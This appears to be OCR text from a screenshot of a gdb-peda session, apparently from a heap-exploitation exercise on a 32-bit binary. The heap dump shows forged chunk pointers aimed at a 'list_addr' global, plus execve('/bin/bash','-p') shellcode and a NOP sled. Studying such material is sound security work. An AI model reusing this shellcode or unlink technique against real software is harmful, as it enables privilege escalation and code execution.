 gdb a.out
0024| 0xbffff438 --> 0x0
0028| 0xbffff43c --> 0xb7e2ca83 (<__libc_start_main+243>:        mov    DWORD
 PTR [esp],eax)
[------------------------------------------------------------------------------
---]
Legend: code, data, rodata, value
0x080484f2 in main ()
gdb-peda$ x/50wx 0x804b000
0x804b000:      0x00000000      0x00000089      0x00000000      0x00020ff9
0x804b010:      0x0804a024      0x0804a028      0x99580b6a      0x2d686652
0x804b020:      0x52e18970      0x2f68686a      0x68736162      0x6e69622f
0x804b030:      0x5152e389      0xcdc93153      0x90909080      0x90909090
0x804b040:      0x90909090      0x00000000      0x00000000      0x00000000
0x804b050:      0x00000000      0x00000000      0x00000000      0x00000000
0x804b060:      0x00000000      0x00000000      0x00000000      0x00000000
0x804b070:      0x00000000      0x00000000      0x00000000      0x00000000
0x804b080:      0x00000000      0x00000000      0x00000080      0x00000088
0x804b090:      0x00000000      0x00000000      0x00000000      0x00000000
0x804b0a0:      0x00000000      0x00000000      0x00000000      0x00000000
0x804b0b0:      0x00000000      0x00000000      0x00000000      0x00000000
0x804b0c0:      0x00000000      0x00000000
gdb-peda$ x/2wx 0x0804a030
0x804a030 <list_addr>:  0x0804a024      0x0804b090
gdb-peda$